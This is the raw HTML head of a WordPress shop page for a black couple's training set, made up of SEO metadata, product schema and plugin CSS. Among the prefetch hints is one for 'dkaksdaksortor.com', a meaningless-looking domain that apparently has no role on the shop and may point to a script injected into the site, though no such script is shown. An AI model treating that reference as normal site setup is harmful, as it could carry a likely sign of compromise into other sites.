

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sindiosport.com/product/couple-dna-training-set-blk/
body_size: 89296
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Couple DNA Training Set (BLK) - SindioSPORT | Unique, Like You!</title>
<meta name="description" content="Training Kit for couple: Two (2) sets of (Jacket + pant)"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sindiosport.com/product/couple-dna-training-set-blk/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Couple DNA Training Set (BLK) - SindioSPORT | Unique, Like You!" />
<meta property="og:description" content="Training Kit for couple: Two (2) sets of (Jacket + pant)" />
<meta property="og:url" content="https://sindiosport.com/product/couple-dna-training-set-blk/" />
<meta property="og:site_name" content="SindioSPORT | Unique, Like You!" />
<meta property="og:updated_time" content="2025-12-17T12:09:04+00:00" />
<meta property="og:image" content="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png" />
<meta property="og:image:secure_url" content="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Training" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Couple DNA Training Set (BLK) - SindioSPORT | Unique, Like You!" />
<meta name="twitter:description" content="Training Kit for couple: Two (2) sets of (Jacket + pant)" />
<meta name="twitter:image" content="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&euro;158.98" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="1 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sindiosport.com/#organization","name":"SindioSPORT | Unique, Like You!","url":"https://sindiosport.com","logo":{"@type":"ImageObject","@id":"https://sindiosport.com/#logo","url":"https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2.png","contentUrl":"https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2.png","caption":"SindioSPORT | Unique, Like You!","inLanguage":"en-US","width":"1589","height":"529"}},{"@type":"WebSite","@id":"https://sindiosport.com/#website","url":"https://sindiosport.com","name":"SindioSPORT | Unique, Like You!","publisher":{"@id":"https://sindiosport.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png","url":"https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://sindiosport.com/product/couple-dna-training-set-blk/#webpage","url":"https://sindiosport.com/product/couple-dna-training-set-blk/","name":"Couple DNA Training Set (BLK) - SindioSPORT | Unique, Like You!","datePublished":"2025-10-27T11:45:17+00:00","dateModified":"2025-12-17T12:09:04+00:00","isPartOf":{"@id":"https://sindiosport.com/#website"},"primaryImageOfPage":{"@id":"https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Couple DNA Training Set (BLK) - SindioSPORT | Unique, Like You!","description":"Training Kit for couple: Two (2) sets of (Jacket + pant)","sku":"42-TRN-BLK-DNA-CPL-1","category":"Pack","mainEntityOfPage":{"@id":"https://sindiosport.com/product/couple-dna-training-set-blk/#webpage"},"image":[{"@type":"ImageObject","url":"https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr.jpg","height":"1800","width":"1800"},{"@type":"ImageObject","url":"https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr.jpg","height":"1800","width":"1800"},{"@type":"ImageObject","url":"https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr.jpg","height":"1800","width":"1800"},{"@type":"ImageObject","url":"https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"158.98","priceValidUntil":"2027-12-31","priceCurrency":"EUR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://sindiosport.com/","name":"SindioSPORT | Unique, Like You!","url":"https://sindiosport.com","logo":"https://sindiosport.com/wp-content/uploads/2025/10/fe4e37f113664f277c37ae6cefb5a8dfc041443c-2.png"},"url":"https://sindiosport.com/product/couple-dna-training-set-blk/"},"@id":"https://sindiosport.com/product/couple-dna-training-set-blk/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.staticfile.org' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SindioSPORT | Unique, Like You! &raquo; Feed" href="https://sindiosport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SindioSPORT | Unique, Like You! &raquo; Comments Feed" href="https://sindiosport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SindioSPORT | Unique, Like You! &raquo; Couple DNA Training Set (BLK) Comments Feed" href="https://sindiosport.com/product/couple-dna-training-set-blk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sindiosport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsindiosport.com%2Fproduct%2Fcouple-dna-training-set-blk%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sindiosport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsindiosport.com%2Fproduct%2Fcouple-dna-training-set-blk%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sindiosport.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://sindiosport.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://sindiosport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

/*# sourceURL=https://sindiosport.com/wp-content/plugins/give/build/campaignCommentsBlockApp.css */
</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

/*# sourceURL=https://sindiosport.com/wp-content/plugins/give/build/campaignCoverBlock.css */
</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://sindiosport.com/wp-content/plugins/give/build/campaignDonationsBlockApp.css */
</style>
<style id='givewp-campaign-donors-style-inline-css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://sindiosport.com/wp-content/plugins/give/build/campaignDonorsBlockApp.css */
</style>
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://sindiosport.com/wp-content/plugins/give/build/campaignFormBlock.css */
</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

/*# sourceURL=https://sindiosport.com/wp-content/plugins/give/build/campaignGoalBlockApp.css */
</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

/*# sourceURL=https://sindiosport.com/wp-content/plugins/give/build/campaignStatsBlockApp.css */
</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://sindiosport.com/wp-content/plugins/give/build/campaignDonateButtonBlockApp.css */
</style>
<link rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-add-to-wishlist-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sindiosport.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
